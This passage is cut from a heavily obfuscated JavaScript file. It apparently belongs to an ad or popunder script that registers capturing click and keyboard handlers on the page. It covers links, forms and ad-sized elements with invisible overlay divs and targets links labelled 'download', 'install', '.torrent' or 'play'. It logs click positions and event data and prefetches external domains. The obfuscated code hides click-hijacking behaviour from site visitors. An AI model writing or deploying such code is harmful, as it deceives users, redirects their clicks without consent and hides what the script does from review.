_0x2fc15a;_0x2b97bf(_0x2f4b0a)?(_0x2fc15a=_0x14d720[_0x1ae21e(0x346)](_0x2f4b0a['\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0x10b3a3)),_0x2fc15a||(_0x2fc15a=this['\x45\x61'](_0x2f4b0a,_0x26ba6a['\x43\x61'](_0x2f4b0a),_0x1ec9c2),_0x2f4b0a['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0x10b3a3,_0x2fc15a['\x69\x64']))):_0x2fc15a=_0x2f4b0a[_0x3caa88];_0x17f67c(_0x2fc15a,_0x2f4b0a);}for(_0x6f435d=0x0;_0x6f435d<_0x429236[_0x1ae21e(0x1a4)];_0x6f435d++)this['\x6c\x61'](_0x1ec9c2,_0x429236[_0x6f435d]);}}catch(_0x17d316){_0x3f6a2c(_0x577e62['\x76'],''+_0x17d316);}};_0x2061c3[_0x47000a(0x354)]['\x62']=function(){this['\x4c']||(this['\x4c']=function(){this['\x61\x62']();});this['\x4c']();};var _0xf91c66=[0x0,0x0];_0x134985['\x77'](_0x47000a(0x250),function(_0x3a7b43){var _0x3cd580=_0x47000a;_0x3a7b43=_0x3a7b43||window[_0x3cd580(0x363)];_0xf91c66=[_0x3a7b43['\x63\x6c\x69\x65\x6e\x74\x58'],_0x3a7b43[_0x3cd580(0x290)]];_0x27225a['\x64\x61'](_0x424551,_0xf91c66);},!0x0,_0xe0a634['\x64\x6f\x63\x75\x6d\x65\x6e\x74']);_0x2061c3[_0x47000a(0x354)]['\x54']=function(_0x1cffeb){return this['\x51\x61']()==_0x1cffeb;};_0x2061c3[_0x47000a(0x354)]['\x46\x62']=function(){var _0x59af3e=_0x47000a;this['\x54'](0x1)&&this['\x44']['\x6c\x62']();if(this['\x41\x62']()){var _0x36ea32=_0x14d720[_0x59af3e(0x371)]['\x61\x70\x70\x6c\x79'](_0xe0a634[_0x59af3e(0x359)],_0xf91c66);if(_0x36ea32!==_0xe0a634[_0x59af3e(0x359)])return _0x36ea32;}};_0x2061c3['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x41\x62']=function(){var _0xa734=_0x47000a;return _0x37e4a9&&0x0<_0x37e4a9[_0xa734(0x1a4)]?!0x0:!0x1;};_0x2061c3[_0x47000a(0x354)]['\x56']=function(){return!0x0;};_0x2061c3[_0x47000a(0x354)]['\x58']=function(_0x524dbd,_0x5b2cc7){return _0x33456d['\x46\x61'](_0x524dbd,'\x2f',_0x349c34,this,_0x5b2cc7);};_0x2061c3[_0x47000a(0x354)]['\x51\x61']=function(){return _0x5ae8e2[_0x4309cc]||0x2;};_0x2061c3[_0x47000a(0x354)]['\x70\x64']=function(_0x3f4ce1,_0x9c7cf7){var _0x252305=_0x47000a;if(_0x3f4ce1){_0x3f4ce1[_0x252305(0x227)][_0x252305(0x18c)]=_0x252305(0x30b);var _0x5510d1=_0x26ba6a['\x6f\x61'](_0x9c7cf7);_0x3f4ce1['\x73\x74\x79\x6c\x65'][_0x252305(0x18c)]=_0x252305(0x2f2);return _0x5510d1;}return null;};_0x2061c3[_0x47000a(0x354)]['\x4e']=function(){return!0x1;};_0x2061c3['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x4e\x64']=function(_0x1153c0){return _0x1153c0==_0x2e3550['\x53\x63'];};_0x2061c3['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x44\x61']=function(){this['\x54'](0x2)&&(this['\x44']['\x6c\x62'](),this['\x63\x61']());};_0x2061c3[_0x47000a(0x354)]['\x41']=function(_0x43e27a){if(0x0!=_0x43e27a){var _0x4238b0=this['\x6d']['\x62'];if(_0x4238b0==_0x3499a3['\x56\x61'])return!0x1;var _0x3423a7=_0x3499a3['\x67\x61'];if(0x1==_0x43e27a&&_0x4238b0==_0x3423a7||-0x1==_0x43e27a&&_0x4238b0!=_0x3423a7)return!0x1;}return!0x0;};_0x2061c3[_0x47000a(0x354)]['\x45\x61']=function(_0x1a0552,_0x3e97d5,_0x341660){var _0x288805=_0x47000a;var _0x531e6b=_0x14d720[_0x288805(0x32c)](_0x288805(0x19e));_0x531e6b[_0x2061c3['\x62'](_0x341660)]=!0x0;this['\x73']()&&(_0x531e6b[_0x2061c3['\x73']()]=!0x0);_0x341660=_0x531e6b[_0x288805(0x227)];_0x341660[_0x288805(0x32d)]=_0x3e97d5[_0x288805(0x32d)]+'\x70\x78';_0x341660[_0x288805(0x19f)]=_0x3e97d5[_0x288805(0x19f)]+'\x70\x78';_0x341660[_0x288805(0x350)]=_0x288805(0x31a);'\x61'==_0x1a0552[_0x288805(0x29e)][_0x288805(0x1c2)]()?_0x341660[_0x288805(0x337)]='\x70\x6f\x69\x6e\x74\x65\x72':_0x288805(0x2f9)==_0x5c19f6(_0x1a0552,_0x288805(0x337),'\x63\x75\x72\x73\x6f\x72')&&(_0x341660[_0x288805(0x337)]=_0x288805(0x2f9));_0x2b97bf(_0x1a0552)&&(_0x531e6b['\x69\x64']=_0x66c908());return _0x531e6b;};_0x2061c3[_0x47000a(0x354)]['\x6c\x61']=function(_0x154655,_0x1fbd5e){var _0x123a21=_0x47000a;var _0x5ce2f8;if(_0x5ce2f8=_0x123a21(0x186)!=_0x1fbd5e['\x69\x64'])_0x2b97bf(_0x1fbd5e)?(_0x5ce2f8=_0x1fbd5e['\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0x10b3a3),_0x5ce2f8=_0x14d720[_0x123a21(0x346)](_0x5ce2f8)):_0x5ce2f8=_0x1fbd5e[_0x2061c3['\x62'](_0x154655)],_0x5ce2f8=!(_0x5ce2f8&&null!=_0x5ce2f8[_0x123a21(0x384)]);if(_0x5ce2f8&&(_0x5ce2f8=_0x26ba6a['\x43\x61'](_0x1fbd5e),!(0x5>_0x5ce2f8[_0x123a21(0x19f)]||0x5>_0x5ce2f8[_0x123a21(0x32d)])&&_0x26ba6a['\x56\x64'](_0x1fbd5e,_0x5ce2f8))){_0x5ce2f8=this['\x45\x61'](_0x1fbd5e,_0x5ce2f8,_0x154655);_0x2b97bf(_0x1fbd5e)?_0x1fbd5e['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0x10b3a3,_0x5ce2f8['\x69\x64']):_0x1fbd5e[_0x2061c3['\x62'](_0x154655)]=_0x5ce2f8;_0x5ce2f8[_0x2061c3['\x66'](_0x154655)]=_0x1fbd5e;var _0x15f505;_0x15f505=_0x1fbd5e;if(_0x15f505[_0x123a21(0x384)]){for(var _0x9d2b70=[_0x15f505[_0x123a21(0x2e4)],_0x15f505[_0x123a21(0x1ab)]];_0x15f505['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65'];){_0x15f505=_0x15f505[_0x123a21(0x384)];if(_0x15f505[_0x123a21(0x2e4)]!==_0x9d2b70[0x0]||_0x15f505[_0x123a21(0x1ab)]!==_0x9d2b70[0x1])break;_0x9d2b70=[_0x15f505[_0x123a21(0x2e4)],_0x15f505['\x6f\x66\x66\x73\x65\x74\x4c\x65\x66\x74']];}_0x15f505=_0x15f505[_0x123a21(0x227)]&&_0x123a21(0x268)==_0x15f505['\x73\x74\x79\x6c\x65'][_0x123a21(0x1bc)];}else _0x15f505=!0x0;_0x15f505&&0x50!==_0x1c614a?(_0x15f505=_0x5ce2f8['\x73\x74\x79\x6c\x65'],_0x15f505[_0x123a21(0x25a)]=_0x15f505['\x6c\x65\x66\x74']='\x30\x70\x78',_0x15f505['\x70\x6f\x73\x69\x74\x69\x6f\x6e']=_0x123a21(0x2ee),_0x1fbd5e[_0x123a21(0x384)][_0x123a21(0x1c4)](_0x5ce2f8)):(_0x2061c3['\x68'][_0x123a21(0x20a)](_0x1fbd5e),_0x17f67c(_0x5ce2f8,_0x1fbd5e),_0xe0a634['\x64\x6f\x63\x75\x6d\x65\x6e\x74']['\x62\x6f\x64\x79'][_0x123a21(0x1c4)](_0x5ce2f8));_0xdd2f7c[_0x123a21(0x20a)](_0x5ce2f8);}};_0x2061c3[_0x47000a(0x354)]['\x77\x62']=function(){var _0x45b2b5=_0x47000a;for(var _0x3658b2=0x0;_0x3658b2<_0xdd2f7c[_0x45b2b5(0x1a4)];_0x3658b2++)_0x5101e2(_0xdd2f7c[_0x3658b2]);_0xdd2f7c=[];this['\x6a\x61'](!0x1);};_0x2061c3[_0x47000a(0x354)]['\x4a']=function(){return!0x0;};_0x2061c3[_0x47000a(0x354)]['\x4f']=function(){return null;};_0x2061c3[_0x47000a(0x354)]['\x4c\x61']=function(_0xedc3b4,_0x2575b7){return _0xedc3b4&&_0xedc3b4[_0x2061c3['\x62'](_0x2575b7)]?!0x0:!0x1;};_0x2061c3[_0x47000a(0x354)]['\x51\x62']=function(){return this['\x43\x62']||!0x1;};_0x2061c3[_0x47000a(0x354)]['\x6a\x61']=function(_0x2cbb43){this['\x43\x62']=_0x2cbb43;};_0x2061c3['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x46']=function(_0xb0fe53){return!(_0xb0fe53?_0xb0fe53['\x63\x6c\x6f\x73\x65\x64']:0x1);};_0x2061c3[_0x47000a(0x354)]['\x6a\x62']=function(){return!0x0;};_0x2061c3[_0x47000a(0x354)]['\x47']=function(){var _0x2d1427=_0x47000a;return _0xe0a634['\x6c\x6f\x63\x61\x74\x69\x6f\x6e'][_0x2d1427(0x29c)][_0x2d1427(0x2ec)](/[\t\n\x0B\f\r]+/gm,'');};_0x2061c3['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x4c\x62']=function(_0x1848c5){var _0x358015='';_0x542422&&(_0x358015=_0x2061c3['\x47']());_0x358015||(_0x358015=_0x2061c3['\x42'](_0x1848c5));this['\x57']=_0x358015;};_0x2061c3[_0x47000a(0x354)]['\x79\x62']=function(){var _0x1bcd7e=!0x0;this['\x41'](_0x3001e9)||(_0x1bcd7e=!0x1);return _0x1bcd7e;};_0x2061c3[_0x47000a(0x354)]['\x42']=function(){return null;};_0x2061c3[_0x47000a(0x354)]['\x66']=function(){return[_0x349c34,_0x206c38];};_0x2061c3['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6e\x61']=function(){return new _0x466404();};_0x2061c3[_0x47000a(0x354)]['\x44\x62']=function(){return!0x0;};_0x2061c3[_0x47000a(0x354)]['\x6d\x61']=function(){return 0x64;};_0x2061c3['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x73']=function(){return!0x1;};_0x2061c3[_0x47000a(0x354)]['\x55']=function(){return!0x0;};_0x2061c3[_0x47000a(0x354)]['\x50']=function(){return!0x1;};var _0x99821a=[0x2d8,0x5a,0x15e,0x5a,0x12c,0xfa,0x1d4,0x3c,0xfa,0xfa,0xa0,0x258,0x78,0x258,0x78,0xf0,0xf0,0x190,0x12c,0x258,0x29e,0x29e,0x258,0x10e,0x258,0x190,0x7d,0x7d,0xea,0x3c,0xc8,0xc8,0x150,0x118,0xb4,0x96,0x78,0x3c,0x320,0x1b8,0x320,0x258,0x276,0xfa,0x276,0x1f4,0x3c0,0x14a],_0x177c8b=[0x1aa,0xf0,0x280,0x168,0x356,0x1e0,0x500,0x2d0,0x780,0x438,0xa00,0x5a0,0xf00,0x870],_0x173730=[0x4,_0x47000a(0x1c9),0x4,'\x69\x6e\x73\x74\x61\x6c\x6c',0x4,_0x47000a(0x269),0x4,'\x74\x65\x6c\x65\x63\x68\x61\x72\x67\x65\x72',0xb,_0x47000a(0x367),0xb,_0x47000a(0x188),0x5,_0x47000a(0x254),0x6,_0x47000a(0x252),0x3,_0x47000a(0x28c),0x3,'\x2e\x74\x6f\x72\x72\x65\x6e\x74',0x9,'\x70\x6c\x61\x79'],_0xaaac02=_0x466404['\x62']([_0x47000a(0x2ad),_0x47000a(0x1bd),_0x47000a(0x321),_0x47000a(0x184)]),_0x149ae0=_0x466404['\x62'](_0x47000a(0x2c0)[_0x47000a(0x1a7)]('\x20')),_0x170a9f=_0x466404['\x62']('\x66\x6f\x72\x6d\x20\x69\x6e\x70\x75\x74\x20\x73\x65\x6c\x65\x63\x74\x20\x6f\x70\x74\x69\x6f\x6e\x20\x62\x75\x74\x74\x6f\x6e\x20\x74\x65\x78\x74\x61\x72\x65\x61'[_0x47000a(0x1a7)]('\x20')),_0x3338e7=[function(_0x1a8036){if(_0x170a9f['\x66'](_0x4a3c86(_0x1a8036)))return[0x7,_0x2edae4(_0x1a8036)];},function(_0x9dd2ee){if('\x61'==_0x4a3c86(_0x9dd2ee)){var _0x2ae249=_0x2edae4(_0x9dd2ee);0x0==_0x2ae249&&(_0x2ae249=_0x26ba6a['\x58\x62'](_0x9dd2ee)?0x1:0x2);return[0x1,_0x2ae249];}},function(_0x4324e5){var _0x2a83fb=_0x47000a;if(_0x2a83fb(0x1bf)==_0x4a3c86(_0x4324e5))return[0x5,_0x7c9f1d(_0x2edae4(_0x4324e5),_0x4324e5)];},function(_0x3b9101){var _0x1448df=_0x47000a;if(_0xaaac02['\x66'](_0x4a3c86(_0x3b9101))){var _0x2aa3a0=_0x3b9101['\x67\x65\x74\x42\x6f\x75\x6e\x64\x69\x6e\x67\x43\x6c\x69\x65\x6e\x74\x52\x65\x63\x74']();if(_0x1a6748(_0x2aa3a0[_0x1448df(0x19f)],_0x2aa3a0[_0x1448df(0x32d)],_0x177c8b,0.2))return[0x2,0x9];}if(-0x1<_0x3b9101[_0x1448df(0x362)][_0x1448df(0x2ec)](_0x3b9101[_0x1448df(0x2d5)],'')[_0x1448df(0x34c)](_0x1448df(0x279)))return[0x2,0x9];},function(_0x464735){var _0x4ae2cf=_0x47000a;var _0x1b5035=_0x464735['\x67\x65\x74\x42\x6f\x75\x6e\x64\x69\x6e\x67\x43\x6c\x69\x65\x6e\x74\x52\x65\x63\x74']();if(_0x149ae0['\x66'](_0x4a3c86(_0x464735))||0x0<_0x464735[_0x4ae2cf(0x2d5)]['\x6c\x65\x6e\x67\x74\x68']&&_0x464735['\x69\x6e\x6e\x65\x72\x48\x54\x4d\x4c']==_0x464735[_0x4ae2cf(0x2e2)])return[0x4,_0x7c9f1d(_0x2edae4(_0x464735,!0x0),_0x464735)];if(0.98<_0x1b5035[_0x4ae2cf(0x19f)]/_0xe0a634[_0x4ae2cf(0x359)][_0x4ae2cf(0x22a)]['\x6f\x66\x66\x73\x65\x74\x57\x69\x64\x74\x68'])return[0x3,_0x7c9f1d(_0x2edae4(_0x464735),_0x464735)];},function(_0x182d8c){var _0x4abf36=_0x47000a;var _0x2c330d=_0x182d8c[_0x4abf36(0x2d8)]();if(_0x1a6748(_0x2c330d[_0x4abf36(0x19f)],_0x2c330d[_0x4abf36(0x32d)],_0x99821a,0.1)&&0xa>=_0x8aca70(_0x182d8c))return[0x6,0x8];}],_0x11f7f4,_0x4b5041={'\x66\x63':function(_0x4df608,_0x2ced93,_0xce82a0,_0x2a45d9,_0x5160ce){var _0x3c50f2=_0x47000a;_0x4df608=_0x14d720[_0x3c50f2(0x1dd)](_0x4df608[_0x3c50f2(0x247)]('\x2c\x20'));for(var _0x41e073=0x0;_0x41e073<_0x4df608[_0x3c50f2(0x1a4)];_0x41e073++){var _0x3175e4=_0x4df608[_0x41e073];_0x3175e4['\x7a\x69\x67\x69\x5f\x74\x61\x67\x5f\x69\x64\x5f\x63\x74']=_0x2ced93;_0x3175e4[_0x3c50f2(0x1dc)]=_0xce82a0;_0x3175e4[_0x3c50f2(0x1c8)]=_0x2a45d9;_0x3175e4[_0x3c50f2(0x2a9)]=_0x5160ce;}},'\x49\x64':function(_0x42e2a5){var _0x554a0d=_0x47000a;_0x11f7f4&&_0x27225a['\x49'](_0x5b3444,_0x11f7f4);for(var _0x3ad375=0x0;_0x3ad375<_0x42e2a5[_0x554a0d(0x1a4)];_0x3ad375++)_0x42e2a5[_0x3ad375][0x0]=_0x4b793a([_0x42e2a5[_0x3ad375][0x0]]);_0x11f7f4=function(){var _0x79ce15=_0x554a0d;for(var _0x42056c=0x0;_0x42056c<_0x42e2a5[_0x79ce15(0x1a4)];_0x42056c++){var _0x37fa22=_0x42e2a5[_0x42056c];_0x4b5041['\x66\x63'](_0x37fa22[0x0],_0x37fa22[0x1],_0x37fa22[0x2],_0x37fa22[0x3],_0x37fa22[0x4]);}};_0x27225a['\x77'](_0x5b3444,_0x11f7f4);},'\x68\x61':{'\x54\x61':0x0,'\x74\x62':0x1,'\x73\x62':-0x1},'\x63\x64':function(_0x1f7a33,_0x19aa9e){var _0x5dfdc2=_0x47000a;try{var _0xee7130=_0x14d720[_0x5dfdc2(0x371)](_0x1f7a33[_0x5dfdc2(0x2b9)],_0x1f7a33['\x63\x6c\x69\x65\x6e\x74\x59']);do{var _0x4d1a36=_0x421762(_0xee7130,_0x19aa9e),_0xee7130=_0x4d1a36[0x0],_0x19628c=_0x4d1a36[0x1];if(_0x19628c===_0x4b5041['\x68\x61']['\x54\x61'])return[_0x4d1a36[0x2],_0x4d1a36[0x3],_0x4d1a36[0x4],_0x4d1a36[0x5]];if(_0x19628c===_0x4b5041['\x68\x61']['\x73\x62'])break;_0xee7130=_0xee7130[_0x5dfdc2(0x384)];}while(_0x19628c==_0x4b5041['\x68\x61']['\x74\x62']);return[0x0,0x0,_0x19aa9e['\x66'],null];}catch(_0x4cba3c){return[0x0,0x0,_0x19aa9e['\x66'],null];}}},_0x136e32=[[_0x4b793a(_0x2060cd(_0x47000a(0x2a2))['\x73\x70\x6c\x69\x74']('\x40')),0x6,0xc]];_0x3dab63(function(){var _0x164187=_0x47000a;for(var _0x44bbdf=0x0;_0x44bbdf<_0x136e32['\x6c\x65\x6e\x67\x74\x68'];_0x44bbdf++)_0x4b5041['\x66\x63'][_0x164187(0x325)](null,_0x136e32[_0x44bbdf]);},0x1f4);_0x41d271[_0x47000a(0x354)]['\x62']=function(){if(this['\x42'])return this['\x42'];var _0x5d669b=this['\x44']['\x4a']();return this['\x44']['\x6e\x61'](this['\x6d\x61'],_0x5d669b['\x62'],this['\x41']);};_0x41d271[_0x47000a(0x354)]['\x66']=function(){var _0x5c3830=_0x47000a;var _0x7788b9=this['\x62']();_0x7788b9['\x50\x61'](this['\x44']);_0x7788b9['\x73\x61'](this['\x6d']);_0x7788b9['\x5a'](this[_0x5c3830(0x1f8)]);return _0x7788b9;};_0x41d271['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x68']=function(_0x1e6d8c){this['\x42']=_0x1e6d8c;for(var _0x285b5c in _0x3d2b00)_0x1e6d8c=_0x3d2b00[_0x285b5c],_0x1e6d8c['\x50\x61'](this['\x44']),_0x1e6d8c['\x73\x61'](this['\x6d']),_0x1e6d8c['\x63\x61']();};_0x41d271['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6c\x61']=function(_0x18b914){var _0x4bbb0f=this;try{_0x18b914(function(_0x242d72){var _0x115233=a0_0x1f10;_0x27225a['\x64\x61'](_0x48369b);_0x242d72=_0x242d72||_0xe0a634[_0x115233(0x363)];var _0x415854=!0x1;try{_0x6d090a['\x53\x64'](_0x5f7e1c);var _0x36b382=_0x4bbb0f['\x66']();try{if(_0x242d72 instanceof KeyboardEvent&&!_0x36b382['\x56']())return;}catch(_0x289f4e){}_0x36b382['\x63\x61']();if(_0x36b382['\x41'](_0x3001e9)){var _0x36a23c=_0x242d72['\x74\x61\x72\x67\x65\x74'];if(!_0x36b382['\x4a']()||!(_0xe4d404&&0x0<_0xe4d404['\x6c\x65\x6e\x67\x74\x68']&&!_0x4bbb0f['\x47'](_0x36a23c)||_0xe4d404&&0x1>_0xe4d404[_0x115233(0x1a4)]&&_0x393826&&0x0<_0x393826[_0x115233(0x1a4)]&&_0x4bbb0f['\x73'](_0x36a23c))){var _0x1c38ca=_0x36a23c,_0x5186f5=_0x2061c3['\x66'](_0x4bbb0f['\x6d']);if(!_0x36b382['\x73']()||!_0x4bbb0f['\x56'](_0x1c38ca,_0x4bbb0f['\x6d'])){_0x1c38ca[_0x5186f5]&&(_0x1c38ca=_0x36a23c[_0x5186f5]);if(_0x49aa1e&&0x0<_0x49aa1e[_0x115233(0x1a4)]){var _0x2bf028=_0x4bbb0f['\x54'](_0x1c38ca);_0x2bf028&&_0x4bbb0f['\x4a'](_0x2bf028);}_0x6d090a['\x72\x61'](_0x18b60e,_0x1c38ca);_0xd284a7(_0x577e62['\x50\x63']);if(_0x4bbb0f['\x55']()&&_0x36b382['\x68'](_0x242d72)&&(_0x2bf028||_0x4bbb0f['\x44']['\x77\x61']())){_0x415854=!0x0;_0x1c38ca&&_0x1c38ca!==_0xe0a634[_0x115233(0x359)]&&(_0x37e4a9&&0x0<_0x37e4a9[_0x115233(0x1a4)]&&0x0<_0x26ba6a['\x4b\x61'](_0x14d720[_0x115233(0x1dd)](_0x32febd),[_0x36a23c])[_0x115233(0x1a4)]&&(_0x415854=!0x1),_0x36b382['\x4c\x62'](_0x1c38ca));_0xd284a7(_0x577e62['\x42\x62'],''+_0x242d72[_0x115233(0x37b)]);_0x36a23c&&!0x0===_0x36b382['\x4c\x61'](_0x36a23c,_0x4bbb0f['\x6d'])&&_0xd284a7(_0x577e62['\x7a\x62'],''+_0x242d72['\x74\x79\x70\x65']);if(_0x4bbb0f['\x6d']['\x62']==_0x3499a3['\x53\x61']||_0x4bbb0f['\x6d']['\x62']==_0x3499a3['\x7a\x63'])_0x349c34=_0x4bbb0f['\x6d']['\x73']=_0x3a2deb;_0x4bbb0f[_0x115233(0x1f8)]=_0x36b382['\x58'](_0x4bbb0f['\x6d']);try{_0xd284a7(_0x577e62['\x74\x63'],_0x134985['\x62\x64'](_0x242d72)['\x6a\x6f\x69\x6e']('\x2e'));}catch(_0x4681e4){}var _0x145cd5=_0x4b5041['\x63\x64'](_0x242d72,_0x4bbb0f['\x6d']);_0x4bbb0f['\x4f'](_0x145cd5);_0xe0a634['\x4c\x41\x53\x54\x5f\x43\x4f\x52\x52\x45\x43\x54\x5f\x45\x56\x45\x4e\x54\x5f\x54\x49\x4d\x45']=new Date()[_0x115233(0x1b5)]();_0x2bf028&&_0x4bbb0f['\x4a'](_0x2bf028);var _0x1f1bca=_0x36b382['\x46\x62']();_0xd284a7(_0x577e62['\x70\x63'],_0x249d3c()?'\x31':'\x30');var _0x5011bf=_0x577e62['\x51\x63'],_0x577056;_0x19b54e:{_0x36a23c=0x1;try{for(var _0x3b62ea=[0x1,_0x410cc6['\x62']!=_0x3499a3['\x67\x61']&&_0x410cc6['\x62']!=_0x3499a3['\x56\x61'],_0x249d3c(),_0x115233(0x285)==_0xe0a634['\x6c\x6f\x63\x61\x74\x69\x6f\x6e'][_0x115233(0x26d)],_0x148ba0,_0x5649d4,_0x6d090a['\x62\x61'](_0x39aec4)],_0x1c38ca=0x0;_0x1c38ca<_0x3b62ea[_0x115233(0x1a4)];_0x1c38ca++)_0x3b62ea[_0x1c38ca]&&(_0x36a23c|=0x1<<_0x1c38ca);}catch(_0x19c73d){_0x577056=0x0;break _0x19b54e;}_0x577056=_0x36a23c;}_0xd284a7(_0x5011bf,''+_0x577056);_0x36b382['\x43'](_0x4bbb0f['\x50'],_0x4bbb0f[_0x115233(0x1f8)]['\x74\x6f\x53\x74\x72\x69\x6e\x67'](),_0x242d72,_0x1f1bca);}_0x415854&&(_0xe0a634[_0x115233(0x2bc)][_0x115233(0x1ca)](_0x115233(0x281),!0x0),_0x134985['\x51\x64'](_0x242d72),_0x134985['\x46\x64'](_0x242d72));}}}}catch(_0x1b579d){_0x3f6a2c(_0x577e62['\x76'],''+_0x1b579d);}});}catch(_0x14b5e3){_0x3f6a2c(_0x577e62['\x76'],''+_0x14b5e3);}_0x3dab63(function(){var _0x3ffa80=_0x4bbb0f['\x66']();_0x3ffa80&&_0x3ffa80['\x79\x62']()&&(_0x4bbb0f['\x66']()['\x62'](),_0x27225a['\x64\x61'](_0x5b3444));},_0x4bbb0f['\x62']()['\x6d\x61']());this['\x66']()['\x44\x62']()&&_0x11cd0a['\x49'](_0x4bbb0f['\x6d']['\x66']);};_0x41d271[_0x47000a(0x354)]['\x5a']=function(_0x4110fd){this['\x75\x72\x6c']=_0x4110fd;};_0x41d271['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x50\x61']=function(_0x42bd5a){this['\x44']=_0x42bd5a;};_0x41d271[_0x47000a(0x354)]['\x73\x61']=function(_0x130115){this['\x6d']=_0x130115;};_0x41d271['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x73']=function(_0x33c4a7){return _0x1ba845(_0x4546d1,_0x33c4a7);};_0x41d271[_0x47000a(0x354)]['\x47']=function(_0x101260){var _0x424855=_0x47000a;var _0x122aeb=_0x14d720[_0x424855(0x1dd)](_0x5dc5d4);if(_0x122aeb&&0x0<_0x122aeb[_0x424855(0x1a4)]){var _0x323ef3=_0x2061c3['\x66'](this['\x6d']);_0x101260=_0x101260&&_0x101260[_0x323ef3]?_0x101260[_0x323ef3]:_0x101260;if(!_0x101260||!(0x0==_0x122aeb[_0x424855(0x1a4)]||0x1>_0x26ba6a['\x4b\x61'](_0x122aeb,[_0x101260])[_0x424855(0x1a4)]))return!0x0;}return!0x1;};_0x41d271[_0x47000a(0x354)]['\x54']=function(_0x419a03){var _0x3345e9=_0x47000a;for(var _0x53861e=0x0;_0x53861e<_0x49aa1e[_0x3345e9(0x1a4)];_0x53861e++){var _0x4ac495=_0x49aa1e[_0x53861e];try{var _0x29f9e3=parseFloat(_0x4ac495[0x3]);if(0x0<_0x29f9e3&&_0x1ba845(_0x4ac495[0x0],_0x419a03)&&(0x1==_0x29f9e3||_0x2b62f5(_0x4ac495[0x3])))return _0x4ac495;}catch(_0x27862f){break;}}return null;};_0x41d271[_0x47000a(0x354)]['\x4f']=function(_0x3a6087){var _0x2c7fca=_0x47000a;_0x3a6087[0x2]&&this['\x75\x72\x6c']['\x6a'](_0x2c7fca(0x37d),_0x3a6087[0x2]);_0x3a6087[0x3]&&this[_0x2c7fca(0x1f8)]['\x6a']('\x64\x64\x62',_0x3a6087[0x3]);this[_0x2c7fca(0x1f8)]['\x6a']('\x63\x74',_0x3a6087[0x0])['\x6a'](_0x2c7fca(0x219),_0x3a6087[0x1]);};_0x41d271[_0x47000a(0x354)]['\x4a']=function(_0x492933){var _0x1ec976=_0x47000a;this[_0x1ec976(0x1f8)]['\x6a'](_0x1ec976(0x37d),_0x492933[0x1]);this[_0x1ec976(0x1f8)]['\x6a'](_0x1ec976(0x344),_0x492933[0x2]);};_0x41d271['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x57']=function(_0x5dfe33,_0x457e24){this['\x50\x61'](_0x5dfe33);this['\x73\x61'](_0x457e24);var _0xfa1548=_0x3d2b00[_0x1c614a+''];_0xfa1548&&(this['\x41']=_0xfa1548);_0xfa1548=this['\x62']();_0xfa1548['\x73\x61'](_0x457e24);var _0x4dd478=_0x457e24['\x62'];_0x4dd478!=_0x3499a3['\x67\x61']&&(_0xfa1548=_0xfa1548['\x42'](_0x4dd478))&&this['\x68'](_0xfa1548);};_0x41d271['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x4e']=function(){var _0x27db66=_0x47000a;for(var _0x25f55c=this['\x62']()['\x66'](),_0x47ae67=0x0;_0x47ae67<_0x25f55c[_0x27db66(0x1a4)];_0x47ae67++){var _0x36dc15='\x2f\x2f'+_0x25f55c[_0x47ae67];try{var _0x5ab4ef=_0x14d720['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74'](_0x27db66(0x376));_0x5ab4ef['\x72\x65\x6c']=_0x27db66(0x24b);_0x5ab4ef[_0x27db66(0x29c)]=_0x36dc15;_0xe0a634[_0x27db66(0x359)][_0x27db66(0x338)]('\x68\x65\x61\x64')[0x0][_0x27db66(0x1c4)](_0x5ab4ef);}catch(_0x5742f2){}}};_0x41d271[_0x47000a(0x354)]['\x55']=function(){return _0x2b62f5(_0x300f4e);};_0x41d271[_0x47000a(0x354)]['\x56']=function(_0x38ca5b,_0x4968ce){return!0x0===_0x38ca5b[_0x2061c3['\x73']()]&&!_0x38ca5b[_0x2061c3['\x66'](_0x4968ce)];};_0x41d271[_0x47000a(0x354)]['\x6e\x61']=function(_0x1b02a2){var _0x83ea78=_0x47000a;var _0x5c0ccf;_0x5c0ccf=_0x5c0ccf||_0xe0a634[_0x83ea78(0x359)];_0x143246()['\x53'](function(_0x57f342){_0x134985['\x77'](_0x57f342,_0x1b02a2,!0x0,_0x5c0ccf);});_0x134985['\x4d\x64'](_0x1b02a2,_0x5c0ccf);};var _0x453cec={'\x41\x61':Math['\x72\x61\x6e\x64\x6f\x6d']()[_0x47000a(0x330)]()[_0x47000a(0x2ba)](0x2,0x11),'\x48\x64':function(){var _0x5e81eb=_0x47000a;this['\x41\x61']=Math[_0x5e81eb(0x1d1)]()['\x74\x6f\x53\x74\x72\x69\x6e\x67']()['\x73\x6c\x69\x63\x65'](0x2,0x11);}},_0x33456d={'\x4a\x61':function(_0x4cb49b){var _0x12bc99=_0x47000a;if(_0x4cb49b=new RegExp(_0x12bc99(0x2a4)+encodeURIComponent(_0x4cb49b)+_0x12bc99(0x305))['\x65\x78\x65\x63'](location[_0x12bc99(0x2c1)]))return decodeURIComponent(_0x4cb49b[0x1]);},'\x68':function(){return _0x33456d['\x4a\x61']('\x66\x63');},'\x66':function(){var _0x3451d3=_0x47000a;return _0x33456d['\x4a\x61'](_0x3451d3(0x1a8));},'\x73':function(){var _0x57b727=_0x47000a;return _0x33456d['\x4a\x61'](_0x57b727(0x222));},'\x62':function(){var _0x457f10=_0x47000a;return _0x33456d['\x4a\x61'](_0x457f10(0x273));},'\x46\x61':function(_0x1accde,_0x3e2a2e,_0x3bbb60,_0xaf2bf1,_0x56eda6){var 